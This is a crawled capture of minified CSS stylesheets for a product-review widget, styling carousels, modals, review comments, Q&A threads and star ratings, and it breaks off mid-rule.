.yv-icon-prev,.yv-bootstrap .yv-carousel-control .yv-icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.yv-bootstrap .yv-carousel-caption{left:20%;right:20%;padding-bottom:30px}.yv-bootstrap .yv-carousel-indicators{bottom:20px}}.yv-bootstrap .yv-clearfix:before,.yv-bootstrap .yv-clearfix:after,.yv-bootstrap .yv-container:before,.yv-bootstrap .yv-container:after,.yv-bootstrap .yv-container-fluid:before,.yv-bootstrap .yv-container-fluid:after,.yv-bootstrap .yv-row:before,.yv-bootstrap .yv-row:after,.yv-bootstrap .yv-form-horizontal .yv-form-group:before,.yv-bootstrap .yv-form-horizontal .yv-form-group:after,.yv-bootstrap .yv-btn-toolbar:before,.yv-bootstrap .yv-btn-toolbar:after,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:before,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:after,.yv-bootstrap .yv-nav:before,.yv-bootstrap .yv-nav:after,.yv-bootstrap .yv-navbar:before,.yv-bootstrap .yv-navbar:after,.yv-bootstrap .yv-navbar-header:before,.yv-bootstrap .yv-navbar-header:after,.yv-bootstrap .yv-navbar-collapse:before,.yv-bootstrap .yv-navbar-collapse:after,.yv-bootstrap .yv-pager:before,.yv-bootstrap .yv-pager:after,.yv-bootstrap .yv-panel-body:before,.yv-bootstrap .yv-panel-body:after,.yv-bootstrap .yv-modal-footer:before,.yv-bootstrap .yv-modal-footer:after{content:" ";display:table}.yv-bootstrap .yv-clearfix:after,.yv-bootstrap .yv-container:after,.yv-bootstrap .yv-container-fluid:after,.yv-bootstrap .yv-row:after,.yv-bootstrap .yv-form-horizontal .yv-form-group:after,.yv-bootstrap .yv-btn-toolbar:after,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:after,.yv-bootstrap .yv-nav:after,.yv-bootstrap .yv-navbar:after,.yv-bootstrap .yv-navbar-header:after,.yv-bootstrap .yv-navbar-collapse:after,.yv-bootstrap .yv-pager:after,.yv-bootstrap .yv-panel-body:after,.yv-bootstrap .yv-modal-footer:after{clear:both}.yv-bootstrap .yv-center-block{display:block;margin-left:auto;margin-right:auto}.yv-bootstrap .yv-pull-right{float:right !important}.yv-bootstrap .yv-pull-left{float:left !important}.yv-bootstrap .yv-hide{display:none !important}.yv-bootstrap .yv-show{display:block !important}.yv-bootstrap .yv-invisible{visibility:hidden}.yv-bootstrap .yv-text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yv-bootstrap .yv-hidden{display:none !important;visibility:hidden !important}.yv-bootstrap .yv-affix{position:fixed}@-ms-viewport{width:device-width;}.yv-bootstrap .yv-visible-xs,.yv-bootstrap .yv-visible-sm,.yv-bootstrap .yv-visible-md,.yv-bootstrap .yv-visible-lg{display:none !important}@media(max-width:767px){.yv-bootstrap .yv-visible-xs{display:block !important}table.yv-bootstrap .yv-visible-xs{display:table}tr.yv-bootstrap .yv-visible-xs{display:table-row !important}th.yv-bootstrap .yv-visible-xs,td.yv-bootstrap .yv-visible-xs{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.yv-bootstrap .yv-visible-sm{display:block !important}table.yv-bootstrap .yv-visible-sm{display:table}tr.yv-bootstrap .yv-visible-sm{display:table-row !important}th.yv-bootstrap .yv-visible-sm,td.yv-bootstrap .yv-visible-sm{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.yv-bootstrap .yv-visible-md{display:block !important}table.yv-bootstrap .yv-visible-md{display:table}tr.yv-bootstrap .yv-visible-md{display:table-row !important}th.yv-bootstrap .yv-visible-md,td.yv-bootstrap .yv-visible-md{display:table-cell !important}}@media(min-width:1200px){.yv-bootstrap .yv-visible-lg{display:block !important}table.yv-bootstrap .yv-visible-lg{display:table}tr.yv-bootstrap .yv-visible-lg{display:table-row !important}th.yv-bootstrap .yv-visible-lg,td.yv-bootstrap .yv-visible-lg{display:table-cell !important}}@media(max-width:767px){.yv-bootstrap .yv-hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.yv-bootstrap .yv-hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.yv-bootstrap .yv-hidden-md{display:none !important}}@media(min-width:1200px){.yv-bootstrap .yv-hidden-lg{display:none !important}}.yv-bootstrap .yv-visible-print{display:none !important}@media print{.yv-bootstrap .yv-visible-print{display:block !important}table.yv-bootstrap .yv-visible-print{display:table}tr.yv-bootstrap .yv-visible-print{display:table-row !important}th.yv-bootstrap .yv-visible-print,td.yv-bootstrap .yv-visible-print{display:table-cell !important}}@media print{.yv-bootstrap .yv-hidden-print{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://staticfiles.yviews.com.br/static/reviews.min.css?v=v090817
body_size: 6568
content:
.uploadcare-widget~.uploadcare-widget{display:none!important}.pos-bottom.sl-caption{height:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pos-bottom.sl-caption:hover{height:100%}.question-anchor{cursor:pointer}.yv-photogrid{text-align:center}.yv-pg-link{display:inline-block}.yv-pg-overlay-container{position:relative}.yv-pg-image{display:block;width:200px;height:200px}.yv-pg-overlay,.yv-pg-overlay-text{position:absolute;width:100%;height:100%}.yv-pg-overlay{top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s ease;background-color:#000;border:1px solid #ddd}.sl-wrapper button:hover,.yv-pg-overlay-container:hover .yv-pg-overlay{opacity:.7}.yv-pg-overlay-text{color:#fff;font-size:20px;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.yv-pg-pname{padding:10px;font-size:15px;text-align:center}.yv-pg-user{font-size:12px;text-align:center;font-weight:700}.yv-pg-calendar{font-size:10px;text-align:center}.sl-navigation button{font-weight:700;-moz-box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);box-shadow:inset 0 -1px rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2);background-color:#c9cdcf!important;-moz-border-radius:14px!important;-webkit-border-radius:14px!important;width:50px!important;height:50px!important;border-radius:24px!important;line-height:1px!important}.yv-revusrimgdlg-handler{height:25px;background:#f7f7f7;padding:5px 14px;border-bottom:1px solid #ebebeb;float:right}.yv-revusrimgdlg-handler i{font-size:15px}.sl-image img{background:#fff;padding:5px!important}.yv-revusrimgdlg-handler.sl-close{position:initial!important;display:block!important;color:#000!important}.sl-image{background:#f7f7f7;color:#000;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.2)}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}@media (min-width:768px){.yv-bootstrap .yv-modal-dialog{width:1200px}.yv-bootstrap .yv-modal-body,.yv-bootstrap .yv-modal-content{height:600px}.yv-bootstrap .yv-modal .yv-modal-close{right:-25px;top:-21px}}@media (max-width:767px){.yv-bootstrap .yv-modal-body,.yv-bootstrap .yv-modal-content{height:350px}.yv-bootstrap .yv-modal .yv-modal-close{right:-15px;top:-11px}}body .yv-bootstrap .yv-trustedstore-modal{z-index:2147483647;overflow-y:hidden}.yv-boostrap .yv-modal-close{z-index:99999;cursor:pointer}.yv-modal-closetext img{max-width:45px}.yv-bootstrap .yv-trustedstore-modal .yv-modal-body{padding:0}.yv-bootstrap .yv-modal-backdrop{z-index:9999}.yv-bootstrap .yv-modal .yv-modal-close{position:absolute;cursor:pointer;z-index:99999;color:#fff;padding:3px 6px;-moz-border-radius:48px;-webkit-border-radius:48px;border-radius:48px}.yv-bootstrap .yv-modal .yv-modal-closetext .fa{color:#3f73a8}.yv-user-phone-wrapper{padding:0 0 10px;max-width:242px}.yv-col-nopadding{padding:0!important}.yv-reviewsingleimg{float:left;padding-left:10px}.yv-reviewuserimg{margin-top:5px}.yv-reviewsingleimg img{max-width:100px;max-height:68px;display:block}.yv-imageupload-wrapper ._list{padding-top:20px}.uploadcare-dialog-padding{padding:45px 25px!important}.uploadcare-dialog-inner-wrap{max-height:500px!important}.yv-imageupload-wrapper ._item{padding:0 0 10px;display:inline-block;text-align:center;vertical-align:top;width:100px;word-break:break-word;font-size:12px;line-height:normal}.yv-imageupload-wrapper ._item img{display:block;width:80px;height:80px;padding:0 10px 6px}.yv-qa-question .yv-qa-question-avatar{float:left;width:50px;height:50px;margin-right:10px}.yv-qa-question .yv-qa-question-avatarimage{margin:0 auto;width:50px;display:block}.yv-qa-question .yv-qa-question-right{margin-left:50px}.yv-qa-question .yv-qa-question-right .yv-qa-question-name{text-align:center;font-weight:700}.yv-qa-question .yv-qa-question-right .yv-review-date{font-size:10px;vertical-align:middle}.yv-qa-question .yv-qa-question-right .yv-review-date .fa{font-size:9px}.yv-qa-question .yv-qa-question-right .yv-qa-vote-text{font-size:10px}.yv-qa-question .yv-qa-question-right .yv-qa-vote-btn,.yv-qa-question .yv-qa-replybtn{color:#ccc;border:initial;height:initial}.yv-qa-showanswermain .yv-qa-showavatar{float:left;width:50px;height:50px}.yv-qa-showanswermain .yv-qa-showavatar .yv-qa-avatarimage{margin:0 auto;width:30px;display:block}.yv-qa-showanswermain .yv-qa-showavatar .yv-store-logo{width:45px}.yv-qa-showanswermain .yv-qa-rightinfo{padding-left:54px}.yv-qa-showanswermain .yv-review-date{font-size:10px;vertical-align:middle}.yv-battle-comment,.yv-battle-x,.yv-qa-vote-btn img{vertical-align:top}.yv-qa-showanswermain .yv-review-date .fa{font-size:9px}.yv-qa-showanswermain .yv-review-date .yv-qa-vote-text{font-size:10px}.yv-qa-showanswermain .yv-qa-vote-btn{color:#ccc;border:initial;height:initial}.yv-attr-top h3,.yv-bootstrap h3,.yv-bootstrap h4{border-bottom:none}.yv-qa-rightinfo .yv-qa-username{text-align:center;font-weight:700}.yv-bootstrap .yv-comment-avatar,.yv-bootstrap .yv-extfield-value,.yv-comment-name{text-align:left}.yv-qa-main{background-color:transparent}.yv-qa-main .yv-qa-tiask{margin-bottom:20px;max-width:600px}.yv-qa-main .yv-help-block{color:red}.yv-qa-main .yv-begin-question .yv-qa-answer{margin-left:25px;margin-top:0;border-left:1px solid #dcdee3}.yv-qa-main .yv-qa-haveanswer{margin-top:15px;max-width:600px;margin-bottom:15px}.yv-qa-btnsendanswer{margin-top:5px}.yv-has-error .yv-errname-display{display:inline-block!important}.yv-bootstrap .yv-logged .yv-media .yv-pull-left{width:50px}.yv-bootstrap .yv-star-color,.yv-bootstrap .yv-starcolor-inactive{color:gold!important}.yv-bootstrap .yv-comment-comment-title{font-size:17px}.yv-bootstrap .yv-comment-user h3{font-size:17px;margin-top:5px}.yv-bootstrap .yv-comment-user .yv-row{margin:0}.yv-bootstrap .yv-comment-age{text-align:left;padding-left:0}.row-centered{text-align:center}.col-centered{display:inline-block;float:none;text-align:left;margin-right:-4px}.yv-top-title{color:#fde376;font-family:Arial;font-size:27px;text-align:center}.yv-avaliacao-status{background-color:#fde376;text-align:center;float:none!important;padding:1px}.yv-h2-custom{font-family:arial;font-size:100px;font-weight:700;color:#fff;text-shadow:1px 0 1px rgba(0,0,0,.5);margin:0}.yv-bold{font-weight:700;font-size:14px;color:#9a7345;margin:-25px 0 10px}.yv-avaliacao-status-stars{background-color:#fde376;margin:10px 0;text-align:center}.yv-star{font-size:40px;color:#fff}.yv-attr-top{width:200px!important;min-height:280px!important}.yv-attr-top h3{color:#a2a2a2;font-size:22px}.yv-attr-top p a{color:#de6d03;font-weight:700}.yv-attr{margin:-205px 0 0 30px;display:inline-block;width:100%;max-width:800px}.yv-separator-bottom{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #8c8c8c}.yv-separator-top{border-top:1px solid #8c8c8c}.yv-battle-titulo{color:#976d3b;font-size:16px;font-weight:700}.yv-battle-star,.yv-comment-notrecommend span,.yv-comment-recommend span{font-size:22px}.yv-battle-star{color:#f8e871}.yv-battle-star-normal{color:#b4b4b4;font-size:22px}.yv-battle-comment{float:left;margin:0 5px;padding:0}.yv-battle-comment2{width:100%;max-width:220px;color:#727272;float:left}.yv-battle-positive{width:390px;float:left;vertical-align:top}.yv-battle-avatar{margin:-40px 0 0 300px}.yv-battle-avatar-negative{margin:38px 80px 0 0;float:left}.yv-battle-x{font-size:100px;color:#fde376;float:left;margin:8px 30px 0;font-family:Arial}.yv-battle{margin:0 auto 10px;max-width:920px}.yv-comment-box{margin:0;padding:20px 0}.yv-comment-user{width:230px;height:auto;float:left;text-align:left;margin:0;clear:both}.yv-comment-comment{background-color:#ececec;float:left;width:750px;padding:15px;text-align:justify;margin-bottom:30px}.yv-comment-comment-arrow{width:0;height:0;border-style:solid;border-width:10px 20px 10px 0;border-color:transparent #ececec transparent transparent;position:absolute;margin:10px 0 0 -30px;display:block}.yv-comment-star{color:#fae125;font-size:25px}.yv-comment-star-normal{color:#d0d0d0;font-size:42px}.yv-comment-vote{float:left}.yv-comment-comment-date{float:right;margin:15px 0 0;color:#9f9f9f}.yv-comment-share-icon,.yv-comment-status-like,.yv-comment-status-like-number{display:block;text-align:center;color:#fff;float:left}.yv-comment-like{margin:15px 0}.yv-comment-status-like{width:40px;background-color:#818181;border-radius:5px 0 0 5px}.yv-comment-status-like:hover{background-color:#a0a0a0}.yv-comment-status-like-number{width:40px;background-color:#c8c8c8;border-radius:0 5px 5px 0}.yv-comment-dislike{margin:15px 0 0 100px}.yv-comment-share-icon{width:120px;background-color:#818181;border-radius:5px;margin-left:20px;margin-right:20px}.yv-comment-notrecommend,.yv-comment-recommend{width:140px;height:70px;border-radius:10px;color:#fff;float:right;padding:10px;margin:-43px 0 0;font-weight:700;text-align:center}.yv-comment-share-icon:hover{background-color:#a0a0a0}.yv-comment-notrecommend{background-color:#da1212}.yv-comment-recommend{background-color:#42c05a}.yv-comment-verify{font-weight:700}.yv-comment-verify i{color:#eabd1c}.yv-comment-age,.yv-comment-style{font-weight:700}.yv-comment-age i,.yv-comment-style i{font-weight:400}.yv-comment-stats{width:70%;list-style:none;text-decoration:none;text-transform:none;margin:0;padding:0}.yv-comment-stats li{display:inline-block;margin:5px;position:relative;width:100%;max-width:200px}.yv-comment{width:100%;height:100%;max-height:1200px;display:block}@media only screen and (max-width:1200px){.yv-attr-top{width:25%!important;float:left}.yv-avaliacao-status{width:100%!important}.yv-avaliacao-status-stars{background-color:#fde376;margin:10px 0;width:100%!important;text-align:center}.yv-battle{max-width:720px}.yv-attr{clear:both;margin:0;display:block;position:relative}.yv-battle-positive{width:300px;float:left;vertical-align:top}.yv-battle-x{font-size:100px;color:#fde376;float:left;margin:8px 10px 0;font-family:Arial;vertical-align:top}.yv-battle-avatar{margin:-40px 0 0 230px}.yv-battle-comment-3{margin:-35px 0 0 85px;position:relative}.yv-battle-avatar-negative{margin:38px 10px 0 0}.yv-comment-user{width:100%;margin:10px 0 0}.yv-comment-comment-arrow{width:0;height:0;border-style:solid;border-width:0 10px 15px;border-color:transparent transparent #ececec;position:absolute;margin:-35px 0 0 38%;display:block}.yv-comment-comment{width:100%}.yv-battle-title{width:100%!important}}@media only screen and (max-height:980px){.yv-attr-top{padding-left:inherit!important}}@media only screen and (max-height:764px){.yv-attr-top{padding-right:inherit!important}}@media only screen and (max-width:717px){.yv-battle-positive,.yv-battle-x{float:none;vertical-align:top;clear:both}.yv-battle-positive{width:300px;margin:0 auto}.yv-battle-x{font-size:100px;color:#fde376;margin:8px auto 0;font-family:Arial;width:50px}.yv-battle-avatar-negative{margin:8px 10px 50px 0}.yv-battle-comment-3{margin:-70px 0 0 85px;position:relative}}@media only screen and (max-height:704px){.yv-attr-top{float:none;display:inline-block;vertical-align:top}}@media only screen and (max-width:544px){.yv-comment-notrecommend,.yv-comment-recommend{border-radius:10px;text-align:center;color:#fff;font-weight:700;float:none;clear:both}.yv-comment-recommend{width:120px;height:80px;background-color:#42c05a;padding:10px;margin:50px 0 0;display:block}.yv-comment-stats{width:100%;list-style:none;text-decoration:none;text-transform:none;margin:0;padding:0}.yv-comment-notrecommend{width:120px;height:90px;background-color:#da1212;padding:10px;margin:50px 0 0}}@media only screen and (max-width:440px){.yv-attr-top{width:200px!important;text-align:center;margin:0 auto;float:none;display:block}.yv-comment-recommend{margin:70px 0 0}.yv-comment-share{margin:40px -20px 10px}.yv-comment-notrecommend{margin:70px 0 0}}.yv-qa-vote{width:30px;text-align:center}.yv-qa-vote-text{font-weight:700;font-size:24px;margin-bottom:-3px}.yv-qa-vote-icon{line-height:.4;font-size:35px}.yv-bootstrap .yv-qa-answer{margin-top:15px;margin-left:125px}.yv-qa-vote-btn{cursor:pointer;height:12px}.arrow_box{position:relative;background:#FFF;border:1px solid #b3b3b3}.arrow_box:after,.arrow_box:before{right:100%;top:25%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(255,255,255,0);border-right-color:#FFF;border-width:10px;margin-top:-10px}.arrow_box:before{border-color:rgba(179,179,179,0);border-right-color:#b3b3b3;border-width:11px;margin-top:-11px}.yv-star-middle{vertical-align:middle}.yv-storereview-total{margin-left:0;font-weight:700}.yv-ratingbar-wrapper{width:100px;background-color:#d5d5d5;height:10px;float:left;margin:5px 10px 0}.yv-storereview-rating-box{width:250px;margin-bottom:20px;padding-top:10px;float:left;margin-right:20px}.yv-storereview-buyprocess-title{height:98px;width:500px}.yv-storereview-ratings{float:left;padding-left:20px;border-color:gray;border-left:1px solid #E6E6E6;margin-top:29px}.yv-storereview-resum{color:#82888a;text-align:center}.yv-storereview-basedtotal{border-bottom:1px solid #E6E6E6;padding-bottom:10px}.yv-clear{clear:both}.yv-ratingbar{height:10px;background-color:#000}.yv-bootstrap .profile-img{width:40px;height:40px;border:5px solid #ececec;border-width:2px;padding:3px;border-radius:50%}#triangle-down,#triangle-left{width:0;height:0;top:9px;left:15px;position:relative}.yv-paging.yv-hasresults{cursor:pointer;color:#428bca;text-decoration:none}.yv-paging.yv-hasresults:hover{cursor:pointer;color:#2a6496;text-decoration:underline}.bootstrap .secondary,.yv-bootstrap .secondary{color:#a5b2b9}.yv-noresults{text-decoration:none}.yv-viewmore-btn{font-weight:700;cursor:pointer}.yv-viewmore-expanded{display:none}#triangle-down{border-left:5px solid transparent;border-right:5px solid transparent;border-top:10px solid #fff}#triangle-left{border-top:5px solid transparent;border-right:10px solid #fff;border-bottom:5px solid transparent}.bootstrap .btn-label{position:relative;left:-12px;display:inline-block;padding:6px 12px;background:rgba(0,0,0,.15);border-radius:3px 0 0 3px}.bootstrap .btn-labeled{padding-top:0;padding-bottom:0}.bootstrap .btn{margin-bottom:10px}.yv-best-ratings-title{border-bottom:0}.yv-dropshadow{box-shadow:0 0 3px #CCC}.yv-title-wrapper{background-color:#1EC09D}.yv-title-wrapper .yv-main-title{color:#158069}.yv-product-image{background-color:#FFF;width:30px;height:30px}.yv-product-info,.yv-rating-wrapper .yv-rating-stars-wrapper,.yv-rating-wrapper .yv-rating-title-wrapper{background-color:#f3f3f3}.yv-product-info p{color:#c1c1c1}.yv-rating-wrapper .yv-rating-stars-wrapper h2,.yv-rating-wrapper .yv-rating-title-wrapper h2{background-color:#1ec09d;color:#158069}.yv-refer-friend-wrapper{background-color:#606469}.yv-refer-friend-wrapper label{color:#beccd9}.yv-refer-friend-wrapper .yv-refer-friend-title{background-color:#43484d;color:#beccd9}.yv-size-main-wrapper .yv-height-opt,.yv-size-main-wrapper .yv-width-opt{background-color:#fff}.yv-size-main-wrapper .yv-height-wraper h2,.yv-size-main-wrapper .yv-width-wrapper h2{background-color:#1ec09d;color:#158069}.yv-size-main-wrapper .yv-height-opt{border-right:1px solid #d9dadb}.yv-size-main-wrapper .yv-height-wraper h2{border-right:1px solid #25a88d}.yv-size-main-wrapper .yv-width-wrapper h2{border-left:1px solid #4bcdb1}.yv-char-container{background:#1ec09d}.yv-char-container .yv-col-left{background:#fff}.yv-char-container .yv-col-left h2{background-color:#f3f3f3}.yv-char-container .yv-col-right .yv-add-your-own-text-wrapper .yv-add-your-own-text{background-color:#12a081;color:#7fdcc8}.yv-char-container .yv-col-right .yv-add-your-own-text-wrapper .yv-add-your-own-text-btn{background-color:#0c8b70;color:#7fdcc8}.yv-comments-wrapper{background-color:#f3f3f3}.yv-comments-wrapper h2{background-color:#fff}.yv-comments-wrapper .yv-tabs li.yv-active{background-color:#f3f3f3}.yv-location-wrapper h2,.yv-nickname-wrapper h2{background-color:#1ec09d}.yv-location-wrapper,.yv-nickname-wrapper{background-color:#f3f3f3}.yv-submit-form{background:url(../images/bt-submit.png) no-repeat #1EC09D;color:#0C8B70}.yv-review-prod-header .yv-reviewed-prod-title{color:#c1c1c1}.yv-reviewed-prod-wrapper{background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.yv-char-reviewed-wrapper .yv-pros-wrapper{background-color:#2abf9e}.yv-char-reviewed-wrapper .yv-cons-wrapper{background-color:#dbdee1}.yv-char-reviewed-wrapper .yv-best-uses-wrapper{background-color:#f3f3f3}.yv-char-reviewed-wrapper .yv-pros-wrapper h2{border-bottom:2px solid #22997E;color:#1C8069}.yv-char-reviewed-wrapper .yv-cons-wrapper h2{border-bottom:2px solid #afb1b3;color:#929394}.yv-char-reviewed-wrapper .yv-best-uses-wrapper h2{border-bottom:2px solid #b9b9ba;color:#929394}.yv-comment-detail .yv-size-table-wrapper td,.yv-comment-detail .yv-size-table-wrapper th{border-bottom:1px solid #fff;color:#929394;height:31px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-points{background-color:#929394;color:#F3F3F3}.yv-review-prod-header .yv-rating-punctuation,.yv-users-comments-header .yv-rating-punctuation{background-color:#E8B51B;color:#fff}.yv-size-main-wrapper-reviewed .yv-height-wraper h2,.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{background-color:#43484D;color:#BECCD9}.yv-size-main-wrapper-reviewed .yv-height-opt{border-right:1px solid #d9dadb}.yv-size-main-wrapper-reviewed .yv-height-wraper h2{border-right:1px solid #3b3f44}.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{border-left:1px solid #51565a}.yv-size-main-wrapper-reviewed .yv-height-wraper,.yv-size-main-wrapper-reviewed .yv-width-wrapper{background:#606469;color:#beccd9}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper{background-color:#7C858E}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-rating-percentage{background-color:#33373b}.yv-viewer-profile{background-color:#fff}.yv-viewer-profile .yv-viewer-profile-type{background-color:#2abf9e;color:#424c50}.yv-best-ratings-wrapper .yv-best-positive-rating{background-color:#2abf9e}.yv-best-ratings-wrapper .yv-best-negative-rating{background-color:#e2e5e7}.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{background-color:#FFF}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler{background-color:#e2e5e7}.yv-users-comments-body{background-color:#fff}.yv-comment-wrapper .yv-comment{background-color:#373737;color:#fff}.yv-comment-detail .yv-date{background-color:#2abf9e;color:#fff}.yv-comment-detail .yv-size-table-wrapper th{border-bottom:1px solid #fff;background-color:#dbdee1;color:#929394}.yv-comment-detail .yv-size-table-wrapper td{border-bottom:1px solid #fff;background-color:#f3f3f3;color:#929394}.yv-comment-detail .yv-char-detail-wrapper .yv-pros-char-detail{background-color:#2abf9e}.yv-comment-detail .yv-char-detail-wrapper .yv-cons-char-detail{background-color:#dbdee1}.yv-comment-detail .yv-char-detail-wrapper .yv-best-uses-char-detail{background-color:#f3f3f3}.yv-comment-detail .yv-char-detail-wrapper *{color:#929394}.yv-comment-detail .yv-char-detail-wrapper .yv-pros-char-detail{color:#1c8069}.yv-show-more-comments-wrapper{background-color:#dddfdf}.yv-add-comment-wrapper{background-color:#2abf9e}.yv-show-more-comments-wrapper .yv-show-more-comments{background:url(../img/bg-show-more-comments.png) 320px 23px no-repeat;color:#929394}.yv-add-comment-wrapper .yv-add-comment .yv-bt-add-comment{background:url(../img/bt-add-comment.png) 20px 21px no-repeat #EEEFF2;color:#2ABF9E}.yv-review-page{margin-top:60px}.yv-review-page .yv-content-wrapper,.yv-review-page .yv-title-wrapper .yv-main-title,.yv-reviewed-prod-wrapper{width:800px;margin:0 auto}.yv-review-page .yv-wrapper{margin:0 auto;padding:0;width:800px}.yv-review-prod-header{position:relative}.yv-review-prod-header .yv-reviewed-prod-title{font-weight:400;line-height:51px;margin:0;text-align:center}.yv-review-prod-header .yv-prod-image-wrapper{background:url(../img/bg-img-wrapper.png) no-repeat;height:43px;left:30px;padding-top:8px;position:absolute;text-align:center;top:0;width:52px}.yv-char-reviewed-wrapper{margin-bottom:10px}.yv-char-reviewed-wrapper .yv-char-container-reviewed{float:left;height:114px;padding:15px;width:236px}.yv-char-reviewed-wrapper .yv-char-container-reviewed h2{margin:0 0 15px}.yv-char-reviewed-wrapper .yv-char-container-reviewed.yv-pros-wrapper{width:238px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-text{float:left;width:200px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-points{border-radius:3px;display:block;float:right;height:15px;text-align:center;width:20px}.yv-review-prod-header .yv-rating-stars-wrapper{position:absolute;right:0;top:10px;width:190px}.yv-review-prod-header .yv-rating-punctuation,.yv-users-comments-header .yv-rating-punctuation{border-radius:5px;display:block;font-size:15px;float:left;height:30px;line-height:30px;text-align:center;width:45px}.yv-review-prod-header .yv-rating-stars,.yv-users-comments-header .yv-rating-stars{float:left;margin:7px 0 0 15px}.yv-rating-stars span{display:block;float:left;height:15px;margin-right:5px;width:16px}.yv-rating-stars .yv-active{background:url(../img/rating-star-active.png) no-repeat}.yv-rating-stars .yv-unactive{background:url(../img/rating-star-unactive.png) no-repeat}.yv-rating-stars .yv-active-half{background:url(../img/rating-star-medium.png) no-repeat}.yv-size-main-wrapper-reviewed{margin-bottom:10px}.yv-size-main-wrapper-reviewed .yv-height-wraper,.yv-size-main-wrapper-reviewed .yv-width-wrapper{float:left;width:400px}.yv-size-main-wrapper-reviewed .yv-height-wraper h2,.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{margin:0;line-height:50px;padding:0 30px}.yv-size-main-wrapper-reviewed .yv-height-opt,.yv-size-main-wrapper-reviewed .yv-width-opt{padding:20px 30px 15px}.yv-size-main-wrapper-reviewed .yv-height-check,.yv-size-main-wrapper-reviewed .yv-width-check{margin-bottom:5px}.yv-size-main-wrapper-reviewed .yv-height-check span,.yv-size-main-wrapper-reviewed .yv-width-check span{float:left}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper{float:right;height:3px;margin-top:5px;width:190px}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-rating-percentage{display:block;height:3px}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-a30{width:30px}.yv-viewer-profile{margin-bottom:10px;padding:20px}.yv-viewer-profile .yv-viewer-profile-type{float:left;font-size:14px;font-style:italic;height:45px;line-height:45px;margin-right:30px;text-align:center;width:167px}.yv-viewer-profile 